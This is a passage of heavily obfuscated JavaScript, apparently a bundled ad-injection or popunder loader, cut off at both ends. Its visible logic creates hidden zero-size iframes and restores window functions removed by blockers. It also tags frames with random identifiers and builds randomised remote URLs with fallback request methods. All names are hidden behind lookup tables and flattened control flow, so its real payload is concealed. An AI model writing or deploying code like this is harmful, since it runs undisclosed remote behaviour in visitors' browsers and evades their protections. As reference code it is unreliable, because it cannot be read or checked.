n;})[$.aJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cD](function(n,t){return n[$.bH](t);},[]),r=[n];break;}}},t.Bn=function(){for($._Bl=$.BD;$._Bl<$.CC;$._Bl+=$.x){switch($._Bl){case $.x:t.sd=f.In,t[$.bB]=c[$.Dp],t[$.bC]=o.C,t[$.bD]=o.N,t[$.Fg]=o.I,($.BD,e.Cn)(n,i.H,o.e,o.P,o.a,t);break;case $.BD:var n=$.bG+($.x===o.A?$.cx:$.cy)+$.df+u.Nn[o.O],t=$.$();break;}}},t.zn=function(){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:return($.BD,e[$.EG])(n,o.a)||($.BD,e[$.EG])(n,o.e);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Dn=function(){for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:return($.BD,e[$.EG])(n,o.a);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Hn=function(){return!u.Rn[o.O];},t.Fn=function(){for($._Cy=$.BD;$._Cy<$.Cg;$._Cy+=$.x){switch($._Cy){case $.CC:try{document[$.ba][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.ba][$.br](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Ln=$.IE,t.Gn=$.IF,t.sn=$.IG,t.ln=$.IH,t.Xn=$.II,t.Un=$.IJ,t.Yn=$.Ia,t.Kn=$.Ib,t.Zn=$.Ic,t.dn=$.Id,t.Jn=$.Ie,t.wn=$.If,t.mn=$.Ig,t._n=$.Ih;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GA;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.GD),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var u=r($.Cg),s=r($.Fv),l=r($.BD),f=t.$n=new j($.am,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,p=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.$n=void $.BD,t.Qn=function(e,u,i){for($._Cf=$.BD;$._Cf<$.CC;$._Cf+=$.x){switch($._Cf){case $.x:return e[$.EB]=o[c],e[$.HB]=o[$.HB],function(n){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.HB]?$.BD:c,e[$.EB]=o[c];break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Iy];break;}}};break;case $.BD:var o=e[$.Fh][$.HH](f)[$.ag](function(n){return!f[$.Jv](n);}),c=$.BD;break;}}},t[$.Dv]=function(d,v){return function(n){for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:if(t===v)try{for($._DC=$.BD;$._DC<$.CC;$._DC+=$.x){switch($._DC){case $.x:d[$.EA]=m(a/l.y,$.Fv)+$.x,d[$.ED]=d[$.ED]?d[$.ED]:new e(i)[$.bx](),d[$.EB]=($.BD,s[$.Dx])(c+l.M);break;case $.BD:var u=d[$.ED]?new e(d[$.ED])[$.Bw]():r[$.HH](w)[$.dn](function(n){return n[$.fr]($.fu);}),i=u[$.HH](y)[$.bJ](),o=new e(i)[$.eb]()[$.HH](_),c=o[$.dH](),f=o[$.dH]()[$.HH](p),a=f[$.dH]();break;}}}catch(n){d[$.EB]=$.cu;}break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Di];break;}}};},t.Wn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.be]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Vn=function(r,n){return h[$.Ch](null,$.$($.HB,n))[$.aJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.ff);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EG=$.BD;$._EG<$.GE;$._EG+=$.x){switch($._EG){case $.Fy:function p(n,t){return n+(m[$.EB]=$.bj*m[$.EB]%$.ch,m[$.EB]%(t-n));}break;case $.Cg:function w(n){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return h[$.Ji](n);break;case $.BD:if(h[$.Jh](n)){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.HB]);t<n[$.HB];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fs:!function t(){for($._EA=$.BD;$._EA<$.GA;$._EA+=$.x){switch($._EA){case $.Cg:var u=r(function(){if($.Bv!==m[$.EB]){for($._Dt=$.BD;$._Dt<$.Cg;$._Dt+=$.x){switch($._Dt){case $.CC:m[$.EC]=!$.BD,m[$.EB]=$.Bv;break;case $.x:try{for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:q(function(){if(!_){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:m[$.ED]+=n,t(),($.BD,i.pn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.bx]()-y[$.bx]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EA])[$.ek]($.BD)[$.k](function(n){for($._Dg=$.BD;$._Dg<$.Cg;$._Dg+=$.x){switch($._Dg){case $.CC:h(t)[$.ek]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](p($.Cw,$.Cx));});break;case $.x:var t=p($.Fs,$.Fw);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Dn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gy,n),$.cu===m[$.EB])return void(m[$.EC]=!$.BD);break;}}}},$.ae);break;case $.x:y=new e();break;case $.DD:window[$.B]($.Gy,n);break;case $.CC:var n=($.BD,o[$.Dv])(m,c.en);break;case $.BD:m[$.EC]=!$.x;break;}}}();break;case $.GA:m[$.Bn]=$.Bv,m[$.EA]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=void $.BD,m[$.ED]=null,m[$.EE]=($.BD,s.V)(l.T,l.B);break;case $.CC:var i=u($.Fw),o=u($.GE),c=u($.DD),a=u($.GF),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dw]=void $.BD,t[$.Dx]=function(n){return n[$.HH]($.Bv)[$.cD](function(n,t){return(n<<$.GA)-n+t[$.bl]($.BD)&$.ch;},$.BD);},t.vn=function(){return[m[$.Bn],m[$.EE]][$.Bu]($.cJ);},t[$.Dy]=function(){for($._Co=$.BD;$._Co<$.CC;$._Co+=$.x){switch($._Co){case $.x:return[][$.bH](w(h(n)))[$.aJ](function(n){return t[f[$.Bn]()*t[$.HB]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bH](w($.cF)),n=$.DD+($.Fz*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.EC];},t[$.Dz]=function(){_=!$.BD;};break;case $.GF:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dw]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.Fy:var s=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GA,c=t.ot=$.Cg,f=t.ct=$.GF,a=t.ft=$.Fy,d=t.Nn=$.$();break;case $.Fs:s[e]=$.Gv,s[u]=$.Gw,s[i]=$.Gx,s[o]=$.Gx,s[c]=$.Gx;break;case $.GA:var v=t.Rn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:v[e]=$.Gs,v[a]=$.Gt,v[c]=$.Gu,v[u]=$.Gr;break;case $.DD:d[e]=$.Gl,d[i]=$.Gm,d[o]=$.Gn,d[c]=$.Go,d[f]=$.Gp,d[a]=$.Gq,d[u]=$.Gr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ez=$.BD;$._Ez<$.Fs;$._Ez+=$.x){switch($._Ez){case $.Fy:s[$.k](function(n){for($._Ce=$.BD;$._Ce<$.DD;$._Ce+=$.x){switch($._Ce){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.ba][$.cC].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.ba][$.cC].fp||(n[$.y][$.ba][$.cC].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:v&&v[$.Gz]&&(e=v[$.Gz]);break;case $.GA:function o(n,e){return n&&e?s[$.k](function(n){for($._Cs=$.BD;$._Cs<$.Cg;$._Cs+=$.x){switch($._Cs){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}}):(l[$.k](function(e){s[$.k](function(n){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,v=document[$.a],s=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.Cn=function(n,t,r){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:try{for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:a[$.bm]=n,a[$.Ej]=t,a[$.bn]=r,a[$.bo]=f?f[$.bo]:u,a[$.bp]=o,a[$.bq]=e,(a[$.by]=i)&&i[$.dG]&&(a[$.dG]=i[$.dG]),l[$.az](a),s[$.k](function(n){for($._Bf=$.BD;$._Bf<$.Cg;$._Bf+=$.x){switch($._Bf){case $.CC:try{n[d][$.az](a);}catch(n){}break;case $.x:n[t][$.az](a);break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.ba][$.cC].fp||d,f=window[c][$.ag](function(n){return n[$.bn]===r&&n[$.bo];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=v[$.i][$.HH]($.Jm)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GA],o=void $.BD;break;}}},t.at=function(n){u[$.az](n),window[n]=!$.BD;},t[$.EF]=o,t[$.EG]=function(n,t){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.HB];e++)if(r[e][$.bn]===t&&r[e][$.bm]===n)return!$.BD;break;}}},t[$.EH]=c,t[$.EI]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){s[$.aJ](function(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return r[$.ag](function(n){return-$.x<e[$.aI](n[$.bn]);});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d,r=n[t]||[];break;}}})[$.cD](function(n,t){return n[$.bH](t);},[])[$.k](function(n){try{n[$.by].sd(t);}catch(n){}});};break;case $.GF:function c(){for($._EH=$.BD;$._EH<$.Cg;$._EH+=$.x){switch($._EH){case $.CC:return u;break;case $.x:try{for($._Dr=$.BD;$._Dr<$.CC;$._Dr+=$.x){switch($._Dr){case $.x:for(t=$.BD;t<s[$.HB];t++)r(t);break;case $.BD:var r=function(n){for(var o=s[n][d]||[],t=function(i){$.BD<u[$.ag](function(n){for($._Bo=$.BD;$._Bo<$.CC;$._Bo+=$.x){switch($._Bo){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},r=$.BD;r<o[$.HB];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=s[n][$.y][$.ba][$.cC].fp,o=s[n][t]||[],r=function(i){$.BD<u[$.ag](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},e=$.BD;e<o[$.HB];e++)r(e);},t=$.BD;t<s[$.HB];t++)n(t);break;}}}break;case $.DD:try{for(var i=s[$.CB](-$.x)[$.bJ]();i&&i!==i[$.ak]&&i[$.ak][$.bk][$.r];)s[$.az](i[$.ak]),i=i[$.ak];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EF=$.BD;$._EF<$.GE;$._EF+=$.x){switch($._EF){case $.Fy:function p(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Fs:function o(){v&&i[$.k](function(n){return n(v);});}break;case $.GA:function y(){for($._ED=$.BD;$._ED<$.CC;$._ED+=$.x){switch($._ED){case $.x:return $.HD+v+$.Jm+r+$.Jm;break;case $.BD:var n=[$.Ha,$.Br,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg],e=[$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],t=[$.Hm,$.Hn,$.Ho,$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw,$.Hx],r=n[f[$.Jj](f[$.Bn]()*n[$.HB])][$.CE](new RegExp($.Ha,$.CI),function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return t[n];break;case $.BD:var n=f[$.Jj](f[$.Bn]()*t[$.HB]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dw=$.BD;$._Dw<$.CC;$._Dw+=$.x){switch($._Dw){case $.x:return($.Bv+t+f[$.Jj](f[$.Bn]()*r))[$.CB](-$.x*t[$.HB]);break;case $.BD:var n=f[$.Jj](f[$.Bn]()*e[$.HB]),t=e[n],r=f[$.fH]($.Fv,t[$.HB]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gg)),d=u(r($.Gb));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.EJ]=y,t.vt=function(){return y()[$.CB]($.BD,-$.x)+$.cv;},t[$.Ea]=function(){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return $.HD+v+$.Jm+n+$.cG;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.st=_,t.lt=p,t.In=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:v=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eb]=o,t.$=function(){return v;},t.wt=function(n){i[$.az](n),v&&n(v);},t.ht=function(u,i){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return window[$.B]($.Gy,function n(t){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:if(r===f)if(null===t[$.bE][r]){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:e[r]=i?$.$($.fe,$.fd,$.DH,u,$.fq,d[$.Cj][$.an][$.cb][$.cj]):u,a[$.w][$.Jk](e,$.ab),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.br](a),window[$.C]($.Gy,n),c=h;break;case $.BD:var r=Object[$.aa](t[$.bE])[$.bJ]();break;}}}),a[$.i]=n,(document[$.c]||document[$.ba])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fm!=typeof n?null:c===h?n():o[$.az](n);},t;break;case $.x:var o=[],c=s,n=y(),f=_(n),a=p();break;case $.CC:function t(){for($._Bg=$.BD;$._Bg<$.CC;$._Bg+=$.x){switch($._Bg){case $.x:return null;break;case $.BD:if(c===h){for($._Bc=$.BD;$._Bc<$.CC;$._Bc+=$.x){switch($._Bc){case $.x:d[$.Cj][$.an][$.cb][$.cj]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.eu);break;}}}break;}}}break;case $.BD:if(!v)return null;break;}}};break;case $.GF:function _(n){return n[$.HH]($.Jm)[$.CB]($.Cg)[$.Bu]($.Jm)[$.HH]($.Bv)[$.cD](function(n,t,r){for($._By=$.BD;$._By<$.CC;$._By+=$.x){switch($._By){case $.x:return n+t[$.bl]($.BD)*e;break;case $.BD:var e=f[$.fH](r+$.x,$.Fy);break;}}},$.ec)[$.Bw]($.Bz);}break;case $.DD:var v=void $.BD,s=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._Fc=$.BD;$._Fc<$.Fu;$._Fc+=$.x){switch($._Fc){case $.GE:function x(n,t,r,e){for($._Da=$.BD;$._Da<$.Cg;$._Da+=$.x){switch($._Da){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,o),n;});break;case $.x:var u=$.JB,i=($.BD,w[$.Dy])(),o=$.HD+($.BD,a.$)()+$.Jm+i+$.dj;break;case $.BD:($.BD,l[$.Dq])($.at);break;}}}break;case $.DD:b.c=k,b.p=S;break;case $.Fy:function k(n,t){for($._DI=$.BD;$._DI<$.Cg;$._DI+=$.x){switch($._DI){case $.CC:return($.BD,f.kt)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.Iz,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dl+c(n);break;case $.BD:($.BD,l[$.Dq])($.ar);break;}}}break;case $.Cg:var m=new j($.GI,$.CD),y=new j($.GJ),_=new j($.Ga),p=[$.Fl,v.e[$.Bw]($.Bz)][$.Bu]($.Bv),b=$.$();break;case $.Fs:function S(n,t){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:return($.BD,f.At)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.JA,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dm+c(n);break;case $.BD:($.BD,l[$.Dq])($.as);break;}}}break;case $.GA:var g=[b.x=x,b.f=A];break;case $.CC:var u,f=e($.GG),o=e($.GC),a=e($.CC),d=e($.Fy),v=e($.BD),s=e($.GH),l=e($.GA),w=e($.Fv),i=e($.Fs),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r._t=function(n){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:return $.HD+($.BD,a.$)()+$.Jm+t+$.eJ+r;break;case $.BD:var t=($.BD,w[$.Dy])(),r=c(O(n));break;}}},r.pt=k,r.bt=S,r.gt=x,r.jt=A,r.Ot=function(n,r,e,u){for($._Fa=$.BD;$._Fa<$.DD;$._Fa+=$.x){switch($._Fa){case $.Cg:return($.BD,l[$.Dq])(e+$.DB+n),function n(r,e,u,i,o){for($._FF=$.BD;$._FF<$.CC;$._FF+=$.x){switch($._FF){case $.x:return i&&i!==d.Kn?c?c(e,u,i,o)[$.cH](function(n){return n;})[$.fG](function(){return n(r,e,u,i,o);}):x(e,u,i,o):c?b[c](e,u||$.gG)[$.cH](function(n){return t[p]=c,n;})[$.fG](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dH]();break;}}}(i,n,r,e,u)[$.cH](function(n){return n&&n[$.Di]?n:$.$($.cB,$.bF,$.Di,n);});break;case $.x:var i=(e=e?e[$.cw]():$.Bv)&&e!==d.Kn?[][$.bH](g):(o=[t[p]][$.bH](Object[$.aa](b)),o[$.ag](function(n,t){return n&&o[$.aI](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fv:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Cg;$._Db+=$.x){switch($._Db){case $.CC:return($.BD,f.Et)(i,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,i),n;});break;case $.x:var u=$.JC,i=($.BD,o.vt)();break;case $.BD:($.BD,l[$.Dq])($.ax),($.BD,o.In)(($.BD,a.$)());break;}}}break;case $.GF:function O(n){return m[$.Jv](n)?n:y[$.Jv](n)?$.da+n:_[$.Jv](n)?$.HD+window[$.cb][$.fa]+n:window[$.cb][$.cj][$.HH]($.Jm)[$.CB]($.BD,-$.x)[$.bH](n)[$.Bu]($.Jm);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Bt=$.BD;$._Bt<$.DD;$._Bt+=$.x){switch($._Bt){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.ad)()||eval($.cE);}catch(n){$.eF==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._FA=$.BD;$._FA<$.Fy;$._FA+=$.x){switch($._FA){case $.GA:function u(){if(!g)var o=r(function(){if(($.BD,d.Dn)())v(o);else if(j){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:v(o);break;case $.BD:try{for($._De=$.BD;$._De<$.DD;$._De+=$.x){switch($._De){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,p[$.Fh]=e,y[$.Fh]=r,_[$.Fh]=($.BD,w.Vn)(u,s.Z),[y,_,p][$.k](function(n){($.BD,w.Qn)(n,a.kn,b);});break;case $.CC:var i=[($.BD,f.V)(y[$.EB],_[$.EB]),($.BD,f.V)(p[$.EB],_[$.EB])][$.Bu]($.cJ);break;case $.BD:var n=j[$.HH](w.$n)[$.ag](function(n){return!w.$n[$.Jv](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.ae);}break;case $.CC:var c=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:t.pn=u,t.Q=function(){return g;},t.bn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.GF),s=e($.x),l=e($.BD),w=e($.GE),m=e($.GB),y=$.$(),_=$.$(),p=$.$(),b=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bd=$.BD;$._Bd<$.Cg;$._Bd+=$.x){switch($._Bd){case $.CC:var e,u=r($.Gb),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n,t,r){for($._BF=$.BD;$._BF<$.DD;$._BF+=$.x){switch($._BF){case $.Cg:return e[$.Ck][$.br](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.Jq][$.c]||i[$.Cj][$.ao])[$.Bt](e);break;case $.CC:var u=e[$.w][$.Jn][$.CA](i[$.Cj][$.an],n,t,r);break;case $.BD:var e=i[$.Cj][$.Jq][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dj=$.BD;$._Dj<$.GA;$._Dj+=$.x){switch($._Dj){case $.Cg:function o(){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:u[$.A]=r&&r[$.ed][$.A];break;case $.BD:var r=[][$.dn][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jq];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.an]=window,void $.BD!==window[$.bk]&&(u[$.ck]=window[$.bk])),$.Ct!=typeof document&&(u[$.Jq]=document,u[$.ao]=document[i]),void $.BD!==n&&(u[$.Jb]=n),o(),u[$.Ec]=function(){for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:try{for($._Bb=$.BD;$._Bb<$.CC;$._Bb+=$.x){switch($._Bb){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.br](t),u[$.an]=window[$.ak],u[$.Jq]=u[$.an][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ak][$.y],t=n[$.A]($.au);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ak])return null;break;}}},u[$.Ed]=function(){try{return u[$.Jq][$.a][$.Ck]!==u[$.Jq][$.Co]&&(u[$.ee]=u[$.Jq][$.a][$.Ck],u[$.ee][$.l][$.p]&&$.Hu!==u[$.ee][$.l][$.p]||(u[$.ee][$.l][$.p]=$.ft),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.HC[$.HH]($.Bv)[$.af]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FB=$.BD;$._FB<$.GF;$._FB+=$.x){switch($._FB){case $.GA:function s(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Ev=$.BD;$._Ev<$.Cg;$._Ev+=$.x){switch($._Ev){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case 